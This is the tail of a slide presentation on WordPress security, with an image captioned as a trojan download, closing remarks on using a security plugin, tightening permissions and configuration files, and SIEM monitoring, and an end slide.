
Malware Download -Trojan

Slide 69
Closing Remarks
WordPress is insecure by default.
The Securi Plugin can easily be installed and configured even by the non-developer user.
Editing user permission and configuration files can be implemented by a technically savvy user or by a contractor.
Maintaining a SIEM with appropriate alerts and thresholds is necessary to monitor all malicious traffic.

Slide 70
The End
‹#›

